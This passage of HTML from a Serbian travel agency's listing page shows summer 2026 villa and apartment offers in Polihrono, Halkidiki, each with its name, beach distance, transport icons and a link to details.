                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-luka-3/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mila-studios/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/04/polihrono-mila-studios-3-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Mila Studios - Polihrono - Halkidiki - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mila-studios/">
            <h3>Vila Mila Studios
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    250 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mila-studios/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-atanasia-beach-ex-smardela/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2025/12/vila-atanasia-ex-smardela-polihrono-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-atanasia-beach-ex-smardela/">
            <h3>Vila Atanasia Beach (ex. Smardela)
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                    </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-atanasia-beach-ex-smardela/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-aloni/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2025/12/vila-aloni-polihrono-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-aloni/">
            <h3>Vila Aloni
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    120 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-aloni/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-pedias/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2025/12/vila-pedias-polihrono-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-pedias/">
            <h3>Vila Pedias
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    20 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-pedias/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-ana/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2025/12/vila-ana-polihrono-3-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-ana/">
            <h3>Vila Ana
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    40 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-ana/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-clock-by-the-sea/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2025/11/clock-1-550x355.webp" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Clock By The Sea - Polihrono - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-clock-by-the-sea/">
            <h3>Vila Clock By The Sea
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-clock-by-the-sea/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-janis-beach/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/polihrono-vila-janis-beach-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Janis Beach - Polihrono - Halkidiki - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-janis-beach/">
            <h3>Vila Janis Beach
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-janis-beach/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

                    
            <div class="trakice-wrapper trakice-left">

                
                    <div class="trakica color-purple">7 noćenja</div>

                
            </div>
        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/hotel-polihrono-beach/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2026/01/hotel-polihrono-beach-polihrono-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/hotel-polihrono-beach/">
            <h3>Hotel Polihrono Beach
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/hotel-polihrono-beach/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-olga/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2025/12/polihrono-vila-olga-plus-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-olga/">
            <h3>Vila Olga Plus
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    70 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-olga/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-center-plaza/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2024/11/vila-center-plaza-194-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Center Plaza - Polihrono - Halkidiki - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-center-plaza/">
            <h3>Vila Center Plaza
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    40 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-center-plaza/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-janis/">

                            <img width="550" height="337" src="https://startravelnis.rs/wp-content/uploads/2022/01/polihrono-vila-janis-1-550x337.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Janis - Polihrono - Halkidiki - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-janis/">
            <h3>Vila Janis
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    100 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-janis/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica "></div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-garden/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/vila-galini-garden-7029-1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-garden/">
            <h3>Vila Galini Garden
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    na plaži                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-galini-garden/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-avra/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/polihrono-vila-avra-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Avra - Polihrono - Halkidiki - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-avra/">
            <h3>Vila Avra
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    20 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-avra/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-olga-2/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/02/olga3aa-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Olga - Polihrono - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-olga-2/">
            <h3>Vila Olga
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    70 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-olga-2/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mustakas-2/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2024/12/mustakas-hedon1-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Mustakas - Polihrono - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mustakas-2/">
            <h3>Vila Mustakas
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    30 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mustakas-2/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mustakas/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2024/11/mustakas-2-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Mustakas - Polihrono - Halkidiki - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mustakas/">
            <h3>Vila Mustakas
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Polihrono (Halkidiki Kasandra)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    30 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-mustakas/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        </div>
                                        
                    
                
                    
                                            <div class="col-md-6 col-lg-4 posebno hover1">
                            
                            

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
                            <div class="ponuda-trakica LETO2026">LETO 2026</div>
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/vila-polistilo-spiti/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/polihrono-vila-polistilo-spiti-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Polistilo Spiti - Polihrono - Halkidiki - Grčka apartmani" decoding="async" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

